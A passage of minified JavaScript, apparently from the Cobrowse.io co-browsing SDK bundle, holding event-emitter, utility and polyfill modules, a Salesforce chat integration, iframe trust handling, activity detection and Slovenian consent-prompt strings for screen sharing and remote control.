0===s)s=o[t]=r,++e._eventsCount;else if("function"==typeof s?s=o[t]=n?[r,s]:[s,r]:n?s.unshift(r):s.push(r),(i=c(e))>0&&s.length>i&&!s.warned){s.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+s.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");u.name="MaxListenersExceededWarning",u.emitter=e,u.type=t,u.count=s.length,l=u,console&&console.warn&&console.warn(l)}return e}function u(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function d(e,t,r){var n={fired:!1,wrapFn:void 0,target:e,type:t,listener:r},i=u.bind(n);return i.listener=r,n.wrapFn=i,i}function f(e,t,r){var n=e._events;if(void 0===n)return[];var i=n[t];return void 0===i?[]:"function"==typeof i?r?[i.listener||i]:[i]:r?function(e){for(var t=new Array(e.length),r=0;r<t.length;++r)t[r]=e[r].listener||e[r];return t}(i):p(i,i.length)}function h(e){var t=this._events;if(void 0!==t){var r=t[e];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function p(e,t){for(var r=new Array(t),n=0;n<t;++n)r[n]=e[n];return r}function v(e,t,r,n){if("function"==typeof e.on)n.once?e.once(t,r):e.on(t,r);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,function i(o){n.once&&e.removeEventListener(t,i),r(o)})}}Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return s},set:function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");s=e}}),o.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},o.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},o.prototype.getMaxListeners=function(){return c(this)},o.prototype.emit=function(e){for(var t=[],r=1;r<arguments.length;r++)t.push(arguments[r]);var i="error"===e,o=this._events;if(void 0!==o)i=i&&void 0===o.error;else if(!i)return!1;if(i){var s;if(t.length>0&&(s=t[0]),s instanceof Error)throw s;var a=new Error("Unhandled error."+(s?" ("+s.message+")":""));throw a.context=s,a}var c=o[e];if(void 0===c)return!1;if("function"==typeof c)n(c,this,t);else{var l=c.length,u=p(c,l);for(r=0;r<l;++r)n(u[r],this,t)}return!0},o.prototype.addListener=function(e,t){return l(this,e,t,!1)},o.prototype.on=o.prototype.addListener,o.prototype.prependListener=function(e,t){return l(this,e,t,!0)},o.prototype.once=function(e,t){return a(t),this.on(e,d(this,e,t)),this},o.prototype.prependOnceListener=function(e,t){return a(t),this.prependListener(e,d(this,e,t)),this},o.prototype.removeListener=function(e,t){var r,n,i,o,s;if(a(t),void 0===(n=this._events))return this;if(void 0===(r=n[e]))return this;if(r===t||r.listener===t)0===--this._eventsCount?this._events=Object.create(null):(delete n[e],n.removeListener&&this.emit("removeListener",e,r.listener||t));else if("function"!=typeof r){for(i=-1,o=r.length-1;o>=0;o--)if(r[o]===t||r[o].listener===t){s=r[o].listener,i=o;break}if(i<0)return this;0===i?r.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(r,i),1===r.length&&(n[e]=r[0]),void 0!==n.removeListener&&this.emit("removeListener",e,s||t)}return this},o.prototype.off=o.prototype.removeListener,o.prototype.removeAllListeners=function(e){var t,r,n;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[e]&&(0===--this._eventsCount?this._events=Object.create(null):delete r[e]),this;if(0===arguments.length){var i,o=Object.keys(r);for(n=0;n<o.length;++n)"removeListener"!==(i=o[n])&&this.removeAllListeners(i);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=r[e]))this.removeListener(e,t);else if(void 0!==t)for(n=t.length-1;n>=0;n--)this.removeListener(e,t[n]);return this},o.prototype.listeners=function(e){return f(this,e,!0)},o.prototype.rawListeners=function(e){return f(this,e,!1)},o.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):h.call(e,t)},o.prototype.listenerCount=h,o.prototype.eventNames=function(){return this._eventsCount>0?t(this._events):[]}},37047:e=>{e.exports=function(e,t){if("string"!=typeof e)throw new TypeError("Expected a string");for(var r,n=String(e),i="",o=!!t&&!!t.extended,s=!!t&&!!t.globstar,a=!1,c=t&&"string"==typeof t.flags?t.flags:"",l=0,u=n.length;l<u;l++)switch(r=n[l]){case"/":case"$":case"^":case"+":case".":case"(":case")":case"=":case"!":case"|":i+="\\"+r;break;case"?":if(o){i+=".";break}case"[":case"]":if(o){i+=r;break}case"{":if(o){a=!0,i+="(";break}case"}":if(o){a=!1,i+=")";break}case",":if(a){i+="|";break}i+="\\"+r;break;case"*":for(var d=n[l-1],f=1;"*"===n[l+1];)f++,l++;var h=n[l+1];s?!(f>1)||"/"!==d&&void 0!==d||"/"!==h&&void 0!==h?i+="([^/]*)":(i+="((?:[^/]*(?:/|$))*)",l++):i+=".*";break;default:i+=r}return c&&~c.indexOf("g")||(i="^"+i+"$"),new RegExp(i,c)}},37167:(e,t,r)=>{var n=r(4901),i=r(27301),o=r(86009),s=o&&o.isTypedArray,a=s?i(s):n;e.exports=a},37195:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPersistentId=void 0;var n,i=r(80608),o=(n=r(86542))&&n.__esModule?n:{default:n};t.getPersistentId=e=>{const t=(0,o.default)().getItem(e);if(t)return t;const r=(0,i.v4)();return(0,o.default)().setItem(e,r),r}},37217:(e,t,r)=>{var n=r(80079),i=r(51420),o=r(90938),s=r(63605),a=r(29817),c=r(80945);function l(e){var t=this.__data__=new n(e);this.size=t.size}l.prototype.clear=i,l.prototype.delete=o,l.prototype.get=s,l.prototype.has=a,l.prototype.set=c,e.exports=l},37241:(e,t,r)=>{var n=r(70695),i=r(72903),o=r(64894);e.exports=function(e){return o(e)?n(e,!0):i(e)}},37334:e=>{e.exports=function(e){return function(){return e}}},37387:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getCssText=void 0,r(18111),r(18237),t.getCssText=e=>{try{if(e.media&&e.media.length&&!window.matchMedia(e.media).matches)return""}catch(t){console.warn("CobrowseIO: Media detection for sheet failed:",t,"sheet",e)}return[].slice.call(e.cssRules).reduce((e,t)=>{try{return e+t.cssText}catch(t){return e}},"")}},37467:(e,t,r)=>{"use strict";var n=r(37628),i=r(94644),o=i.aTypedArray,s=i.exportTypedArrayMethod,a=i.getTypedArrayConstructor;s("toReversed",function(){return n(o(this),a(this))})},37487:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(61701),r(13579),r(27495),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=r(50048),i=r(49715),o=r(44661),s=c(r(88619)),a=c(r(77966));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function u(e,t){return e.get(f(e,t))}function d(e,t,r){return e.set(f(e,t),r),r}function f(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap;class m extends i.NavigationHandler{constructor(e,t){var r;super(),l(this,h,void 0),l(this,p,void 0),l(this,v,(e,t,r,n)=>{const{document:i}=n,o=u(p,this).createUniversalProxyFrameName(),s=u(p,this).createUniversalProxyUrl(e,o),c=u(p,this).createUniversalProxyIFrame(s,o);i.load(s,t,r,{element:c,type:this.type});const l=(e,t)=>{let{handle:r,document:{url:n,icon:o,title:s,isLoading:a,isBlocked:l}}=e,{trusted:u,iframe:d}=t;r||u&&d===c&&(i.url=n,i.icon=o,i.title=s,i.isLoading=a,i.isBlocked=l)};a.default.on("document",l),i.once("closed",()=>{a.default.off("document",l)})}),l(this,_,(e,t,r,n)=>{const{document:i}=n,o=document.createElement("div");o.style.width="100%",o.style.height="100%",o.style.backgroundColor="black",i.load(e,t,r,{element:o,type:this.type}),i.isLoading=!1,i.isBlocked=!0}),d(h,this,(null===(r=t.universalLinks)||void 0===r?void 0:r.map(n.convertLinkToRegExp))||[]),d(p,this,new s.default(e,t.api,t.version))}get type(){return o.NAVIGATION_TYPE.UNIVERSAL}shouldHandleEvent(e){return e.eventPhase!==Event.CAPTURING_PHASE&&!e.defaultPrevented}shouldHandle(e){const t=new URL(e,window.location.origin);return t.search="",u(h,this).some(e=>e.test(t))}handle(e,t,r,n){return(this.shouldHandle(e)?u(v,this):u(_,this))(e,t,r,n),{document:n.document}}}t.default=m},37609:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.protect=function(e,t,r){e[n]||Object.defineProperty(e,n,{enumerable:!1,value:{}});const i=e[n][t];return Object.getPrototypeOf(Object.getPrototypeOf(e))[t]=i,Object.defineProperty(e[n],t,{enumerable:!1,value:r,configurable:!0}),r},r(89463);const n=Symbol("protected");t.default=n},37628:(e,t,r)=>{"use strict";var n=r(26198);e.exports=function(e,t){for(var r=n(e),i=new t(r),o=0;o<r;o++)i[o]=e[r-o-1];return i}},37688:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(54743),r(11745),r(16573),r(78100),r(77936),r(18111),r(18237),r(21489),r(48140),r(75044),r(21903),r(91134),r(28845),r(373),r(37467),r(44732),r(79577),r(41549),r(49797),r(49631),r(35623),r(62953);var n=r(37007);function i(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function o(e,t){return e.get(a(e,t))}function s(e,t,r){return e.set(a(e,t),r),r}function a(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var c=new WeakMap,l=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap;class p extends n.EventEmitter{constructor(e,t){if(super(),i(this,c,void 0),i(this,l,void 0),i(this,u,void 0),i(this,d,void 0),i(this,f,void 0),i(this,h,!1),!window.AudioContext)return;if(!e||!e.getAudioTracks().length)return;s(c,this,new window.AudioContext),s(l,this,o(c,this).createMediaStreamSource(e)),s(u,this,o(c,this).createAnalyser()),o(u,this).fftSize=256,o(l,this).connect(o(u,this));const r=()=>{if(o(h,this))return;const e=new Uint8Array(o(u,this).frequencyBinCount);o(u,this).getByteFrequencyData(e);const n=e.reduce((e,t)=>e+t,0)/o(u,this).frequencyBinCount>t;o(d,this)!==n&&(s(d,this,n),this.emit("noise.updated",n)),o(d,this)?setTimeout(()=>{s(f,this,requestAnimationFrame(r))},250):s(f,this,requestAnimationFrame(r))};r()}get hasNoise(){return o(d,this)||!1}destroy(){var e,t,r;s(h,this,!0),cancelAnimationFrame(o(f,this)),null===(e=o(l,this))||void 0===e||e.disconnect(),s(l,this,null),null===(t=o(u,this))||void 0===t||t.disconnect(),s(u,this,null),null===(r=o(c,this))||void 0===r||r.close(),s(c,this,null)}}t.default=p},37828:(e,t,r)=>{var n=r(9325).Uint8Array;e.exports=n},38091:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.discoverNodes=function(e,t,r,i){const o=new Set(e.addedNodes?[].slice.call(e.addedNodes):[]);i.has(e.target)||t.add(e.target);for(const e of o)n.NodeTree.depthFirst(e,e=>{t.add(e),i.delete(e),r.add(e)});e.removedNodes&&[].slice.call(e.removedNodes).forEach(e=>{n.NodeTree.depthFirst(e,e=>{t.delete(e),r.delete(e),i.add(e)})})},r(18111),r(7588),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n=r(66938)},38109:(e,t,r)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.configure=function(e){e.on("sync",(t,r)=>{let{trusted:n}=r;if(!n)return i("Ignoring untrusted sync event");e.sendToParent("trust",null,{trustedOnly:!1}),"complete"!==document.readyState&&window.addEventListener("load",()=>{e.sendToParent("trust",null,{trustedOnly:!1})},{once:!0,capture:!0})});const t=t=>{let{target:r}=t;e.breakTrust(r.contentWindow)};e.on("trust",(r,n)=>{let{iframe:i,origin:o}=n;i&&(i.removeEventListener("load",t,{capture:!0}),i.addEventListener("load",t,{capture:!0}),e.establishTrust(i.contentWindow,o))})};const i=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.iframes.trust")},38221:(e,t,r)=>{var n=r(23805),i=r(10124),o=r(99374),s=Math.max,a=Math.min;e.exports=function(e,t,r){var c,l,u,d,f,h,p=0,v=!1,_=!1,m=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function E(t){var r=c,n=l;return c=l=void 0,p=t,d=e.apply(n,r)}function g(e){var r=e-h;return void 0===h||r>=t||r<0||_&&e-p>=u}function y(){var e=i();if(g(e))return w(e);f=setTimeout(y,function(e){var r=t-(e-h);return _?a(r,u-(e-p)):r}(e))}function w(e){return f=void 0,m&&c?E(e):(c=l=void 0,d)}function I(){var e=i(),r=g(e);if(c=arguments,l=this,h=e,r){if(void 0===f)return function(e){return p=e,f=setTimeout(y,t),v?E(e):d}(h);if(_)return clearTimeout(f),f=setTimeout(y,t),E(h)}return void 0===f&&(f=setTimeout(y,t)),d}return t=o(t)||0,n(r)&&(v=!!r.leading,u=(_="maxWait"in r)?s(o(r.maxWait)||0,t):u,m="trailing"in r?!!r.trailing:m),I.cancel=function(){void 0!==f&&clearTimeout(f),p=0,c=h=l=f=void 0},I.flush=function(){return void 0===f?d:w(i())},I}},38440:(e,t,r)=>{var n=r(16038),i=r(27301),o=r(86009),s=o&&o.isSet,a=s?i(s):n;e.exports=a},38469:(e,t,r)=>{"use strict";var n=r(79504),i=r(40507),o=r(94402),s=o.Set,a=o.proto,c=n(a.forEach),l=n(a.keys),u=l(new s).next;e.exports=function(e,t,r){return r?i({iterator:l(e),next:u},t):c(e,t)}},38480:(e,t,r)=>{"use strict";var n=r(61828),i=r(88727).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,i)}},38574:(e,t,r)=>{"use strict";var n=r(84215);e.exports="NODE"===n},38816:(e,t,r)=>{var n=r(35970),i=r(56757),o=r(32865);e.exports=function(e){return o(i(e,void 0,n),e+"")}},38859:(e,t,r)=>{var n=r(53661),i=r(31380),o=r(51459);function s(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new n;++t<r;)this.add(e[t])}s.prototype.add=s.prototype.push=i,s.prototype.has=o,e.exports=s},39278:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.embeddedSVC=function(){try{if("object"!=typeof window.embedded_svc)throw new Error("expected window.embedded_svc to a be an object");if(window.embedded_svc&&!window.embedded_svc.liveAgentAPI)throw new Error("expected liveAgentAPI on embedded_svc");o("Initializing salesforce legacy integration"),window.embedded_svc.addEventHandler("onChatRequestSuccess",function(e){e&&e.liveAgentSessionKey&&(n.default.customData={salesforce_liveAgentSessionKey:e.liveAgentSessionKey})}),window.embedded_svc.addEventHandler("onChatEndedByAgent",function(){n.default.currentSession&&n.default.currentSession.end()}),window.embedded_svc.addEventHandler("onChatEndedByChasitor",function(){n.default.currentSession&&n.default.currentSession.end()})}catch(e){console.error("Error syncing Cobrowse.io with Salesforce Chat, please contact hello@cobrowse.io for help!"),console.warn(e)}},t.embeddedserviceBootstrap=function(){try{if("object"!=typeof window.embeddedservice_bootstrap)throw new Error("expected window.embeddedservice_bootstrap to a be an object");o("Initializing salesforce enhanced messaging integration"),window.addEventListener("onEmbeddedMessagingConversationRouted",e=>{var t;const r=null==e||null===(t=e.detail)||void 0===t||null===(t=t.conversationEntry)||void 0===t?void 0:t.entryPayload;if(!r)throw new Error("No entry payload found");const i=JSON.parse(r),o=null==i?void 0:i.recordId;if(!o)throw new Error("No messaging Session Id found in entry payload");const s=function(e){if(18===e.length)return e;if(15!==e.length)throw Error("Invalid salesforce id: ".concat(e));let t="";for(let r=0;r<3;r++){let n=0;for(let t=0;t<5;t++){const i=e.charAt(5*r+t);i>="A"&&i<="Z"&&(n+=1<<t)}t+="ABCDEFGHIJKLMNOPQRSTUVWXYZ012345".charAt(n)}return e+t}(o);n.default.customData={salesforce_MessagingSessionId:s}}),window.addEventListener("onEmbeddedMessagingConversationClosed",e=>{n.default.currentSession&&n.default.currentSession.end()}),window.addEventListener("onEmbeddedMessagingWindowClosed",e=>{n.default.currentSession&&n.default.currentSession.end()})}catch(e){console.error("Error syncing Cobrowse.io with Salesforce Chat, please contact hello@cobrowse.io for help!"),console.warn(e)}},r(16280),r(58335);var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.Salesforce")},39297:(e,t,r)=>{"use strict";var n=r(79504),i=r(48981),o=n({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(i(e),t)}},39344:(e,t,r)=>{var n=r(23805),i=Object.create,o=function(){function e(){}return function(t){if(!n(t))return{};if(i)return i(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();e.exports=o},39433:(e,t,r)=>{"use strict";var n=r(44576),i=Object.defineProperty;e.exports=function(e,t){try{i(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},39519:(e,t,r)=>{"use strict";var n,i,o=r(44576),s=r(82839),a=o.process,c=o.Deno,l=a&&a.versions||c&&c.version,u=l&&l.v8;u&&(i=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&s&&(!(n=s.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=s.match(/Chrome\/(\d+)/))&&(i=+n[1]),e.exports=i},39702:(e,t,r)=>{"use strict";var n;function i(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);const o=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.RedactionIndexProvider");var s=new WeakMap;t.default=new class{constructor(){!function(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}(this,s,void 0)}set instance(e){var t,r;r=e,(t=s).set(i(t,this),r),o("set new redaction index")}get instance(){return(e=s).get(i(e,this));var e}}},39835:e=>{"use strict";e.exports=function(e){try{var t=new Set,r={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return t.clear(),t.add(4),function(){return{done:!0}}}})}},n=t[e](r);return 1===n.size&&4===n.values().next().value}catch(e){return!1}}},39928:(e,t,r)=>{"use strict";var n=r(26198),i=r(91291),o=RangeError;e.exports=function(e,t,r,s){var a=n(e),c=i(r),l=c<0?a+c:c;if(l>=a||l<0)throw new o("Incorrect index");for(var u=new t(a),d=0;d<a;d++)u[d]=d===l?s:e[d];return u}},40346:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},40492:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RESTResource",{enumerable:!0,get:function(){return i.default}});var n,i=(n=r(53469))&&n.__esModule?n:{default:n}},40507:(e,t,r)=>{"use strict";var n=r(69565);e.exports=function(e,t,r){for(var i,o,s=r?e:e.iterator,a=e.next;!(i=n(a,s)).done;)if(void 0!==(o=t(i.value)))return o}},40616:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},40923:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=async function(){n.NodeSerializer.isLocalResource(window.location.href)&&console.warn("CobrowseIO: This page was loaded from a local address, Cobrowse may not work as expected due to inaccessible resources. We recommend using ngrok for testing development versions.")};var n=r(66938)},41224:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Dovoli","CALLING_ACCEPT":"Sprejmi","CALLING_CAMERA_OFF":"Kamera je izklopljena","CALLING_CAMERA_PERMISSION_DENIED":"Dostop do kamere zavrnjen. Omogočite ga v nastavitvah brskalnika.","CALLING_CAMERA_PERMISSION_PROMPT":"Dovoli dostop do kamere","CALLING_CAMERA_STARTING":"Kamera se začenja","CALLING_CANCEL":"Prekliči","CALLING_DISABLE_AUDIO":"Onemogoči zvok","CALLING_DISABLE_VIDEO":"Onemogoči video","CALLING_ENABLE_AUDIO":"Omogoči zvok","CALLING_ENABLE_VIDEO":"Omogoči video","CALLING_END":"Končaj klic","CALLING_JOIN":"Pridruži se klicu","CALLING_JOIN_PROMPT":"Podporni agent vas želi poklicati.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Jaz","CALLING_MICROPHONE_PERMISSION_DENIED":"Dostop do mikrofona zavrnjen. Omogočite ga v nastavitvah brskalnika.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Dovoli dostop do mikrofona","CALLING_NO_DEVICES":"Noben","CALLING_PERMISSION_NEEDED":"Potrebna dovoljenja","CALLING_REJECT":"Zavrni klic","CALLING_REJOIN_PROMPT":"Imate aktivni klic s podporo. Želite ponovno pristopiti?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Želite vstopiti v video klic?","CALLING_SAVE":"Shrani","CALLING_SELECT_CAMERA":"Izberite kamero","CALLING_SELECT_MICROPHONE":"Izberite mikrofon","CALLING_SELECT_SPEAKER":"Izberite zvočnika","CALLING_SHOW_CALL_SETTINGS":"Prikaži nastavitve klica","DENY":"Zanikati","END_SESSION":"Končaj sejo Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Agent za podporo si želi ogledati vaš celoten zaslon.","FULL_DEVICE_REQUEST_TITLE":"Dovoliti zajemanje celotnega zaslona?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Podporni agent želi nadzorovati to stran.","REMOTE_CONTROL_REQUEST_TITLE":"Dovoliti daljinsko upravljanje?","SESSION_REQUEST_DESCRIPTION":"Agent za podporo želi začasno uporabljati to spletno stran z vami.","SESSION_REQUEST_TITLE":"Dovoliti cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Ta spletna stran se ne more ogledovati z agentom za podporo","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Agent za podporo vas želi slediti na druge spletne strani.","UNIVERSAL_PROXY_REQUEST_TITLE":"Dovoliti nadaljevanje seje?"}')},41549:(e,t,r)=>{"use strict";r(16632)},41799:(e,t,r)=>{var n=r(37217),i=r(60270);e.exports=function(e,t,r,o){var s=r.length,a=s,c=!o;if(null==e)return!a;for(e=Object(e);s--;){var l=r[s];if(c&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++s<a;){var u=(l=r[s])[0],d=e[u],f=l[1];if(c&&l[2]){if(void 0===d&&!(u in e))return!1}else{var h=new n;if(o)var p=o(d,f,u,e,t,h);if(!(void 0===p?i(f,d,3,o,h):p))return!1}}return!0}},42074:(e,t,r)=>{"use strict";r.r(t),r.d(t,{ActivityDetection:()=>C,CBORSocket:()=>ce,IFrameBridge:()=>Ee,IFrameRPC:()=>Se,closestXdocParent:()=>Ce,isxdoc:()=>Oe}),r(89463),r(66412),r(16280),r(44114),r(94490),r(26910),r(13609),r(54743),r(11745),r(16573),r(78100),r(77936),r(55081),r(18111),r(20116),r(7588),r(61701),r(33110),r(84864),r(57465),r(27495),r(69479),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(34594),r(29833),r(46594),r(72107),r(95477),r(21489),r(22134),r(3690),r(61740),r(48140),r(75044),r(21903),r(91134),r(28845),r(373),r(37467),r(44732),r(79577),r(41549),r(49797),r(49631),r(35623),r(62953);var n=r(37007),i=r(7350),o=r(51227),s=r(60170);function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t){return e.get(d(e,t))}function u(e,t,r){return e.set(d(e,t),r),r}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}function f(e){return function(){return new h(e.apply(this,arguments))}}function h(e){var t,r;function n(t,r){try{var o=e[t](r),s=o.value,a=s instanceof _;Promise.resolve(a?s.v:s).then(function(r){if(a){var c="return"===t?"return":"next";if(!s.k||r.done)return n(c,r);r=e[c](r).value}i(o.done?"return":"normal",r)},function(e){n("throw",e)})}catch(e){i("throw",e)}}function i(e,i){switch(e){case"return":t.resolve({value:i,done:!0});break;case"throw":t.reject(i);break;default:t.resolve({value:i,done:!1})}(t=t.next)?n(t.key,t.arg):r=null}this._invoke=function(e,i){return new Promise(function(o,s){var a={key:e,arg:i,resolve:o,reject:s,next:null};r?r=r.next=a:(t=r=a,n(e,i))})},"function"!=typeof e.return&&(this.return=void 0)}function p(e){return new _(e,0)}function v(e){var t={},r=!1;function n(t,n){return r=!0,n=new Promise(function(r){r(e[t](n))}),{done:!1,value:new _(n,1)}}return t["undefined"!=typeof Symbol&&Symbol.iterator||"@@iterator"]=function(){return this},t.next=function(e){return r?(r=!1,e):n("next",e)},"function"==typeof e.throw&&(t.throw=function(e){if(r)throw r=!1,e;return n("throw",e)}),"function"==typeof e.return&&(t.return=function(e){return r?(r=!1,e):n("return",e)}),t}function _(e,t){this.v=e,this.k=t}function m(e){var t,r,n,i=2;for("undefined"!=typeof Symbol&&(r=Symbol.asyncIterator,n=Symbol.iterator);i--;){if(r&&null!=(t=e[r]))return t.call(e);if(n&&null!=(t=e[n]))return new E(t.call(e));r="@@asyncIterator",n="@@iterator"}throw new TypeError("Object is not async iterable")}function E(e){function t(e){if(Object(e)!==e)return Promise.reject(new TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return E=function(e){this.s=e,this.n=e.next},E.prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new E(e)}h.prototype["function"==typeof Symbol&&Symbol.asyncIterator||"@@asyncIterator"]=function(){return this},h.prototype.next=function(e){return this._invoke("next",e)},h.prototype.throw=function(e){return this._invoke("throw",e)},h.prototype.return=function(e){return this._invoke("return",e)};const g=o("cbio.ActivityDetection");var y=new WeakMap,w=new WeakMap,I=new WeakMap,b=new WeakMap,S=new WeakMap,L=new WeakMap,O=new WeakMap;class C extends n.EventEmitter{constructor(e){super(),c(this,y,!1),c(this,w,!1),c(this,I,null),c(this,b,9e5),a(this,"start",()=>{l(y,this)||(u(y,this,!0),g("started"),document.addEventListener("mouseenter",l(S,this),{capture:!0,passive:!0}),document.addEventListener("mouseleave",l(S,this),{capture:!0,passive:!0}),document.addEventListener("mousemove",l(S,this),{capture:!0,passive:!0}),document.addEventListener("touchstart",l(S,this),{capture:!0,passive:!0}),document.addEventListener("touchend",l(S,this),{capture:!0,passive:!0}),document.addEventListener("touchmove",l(S,this),{capture:!0,passive:!0}),document.addEventListener("visibilitychange",l(S,this),{capture:!0}),l(S,this).call(this))}),a(this,"stop",()=>{u(w,this,!1),u(y,this,!1),g("stopped"),clearTimeout(l(I,this)),this.removeAllListeners(),document.removeEventListener("mouseenter",l(S,this),{capture:!0,passive:!0}),document.removeEventListener("mouseleave",l(S,this),{capture:!0,passive:!0}),document.removeEventListener("mousemove",l(S,this),{capture:!0,passive:!0}),document.removeEventListener("touchstart",l(S,this),{capture:!0,passive:!0}),document.removeEventListener("touchend",l(S,this),{capture:!0,passive:!0}),document.removeEventListener("touchmove",l(S,this),{capture:!0,passive:!0}),document.removeEventListener("visibilitychange",l(S,this),{capture:!0})}),a(this,"isActive",()=>l(w,this)),c(this,S,i(()=>{l(L,this).call(this),clearTimeout(l(I,this)),u(I,this,setTimeout(l(O,this),l(b,this))),this.emit("activity")},500,{trailing:!1})),c(this,L,()=>{l(w,this)||(document.hidden?g("window is hidden, not becoming active"):(u(w,this,!0),g("became active"),this.emit("active")))}),c(this,O,()=>{l(w,this)&&(u(w,this,!1),g("became inactive"),this.emit("inactive"))}),e&&u(b,this,e)}}var A,N={exports:{}},T=(A||(A=1,function(e){let t,r,n;try{t=new TextDecoder}catch(e){}let i=0;const o={};let s,a,c,l,u,d,h,_=11281e4,E=1681e4,g={},y=0,w=0,I=[],b=[],S={useRecords:!1,mapsAsObjects:!0},L=!1,O=2;var C;try{new C("")}catch(e){O=1/0}class A{constructor(e){if(e&&(!e.keyMap&&!e._keyMap||e.useRecords||(e.useRecords=!1,e.mapsAsObjects=!0),!1===e.useRecords&&void 0===e.mapsAsObjects&&(e.mapsAsObjects=!0),e.getStructures&&(e.getShared=e.getStructures),e.getShared&&!e.structures&&((e.structures=[]).uninitialized=!0),e.keyMap)){this.mapKey=new Map;for(let[t,r]of 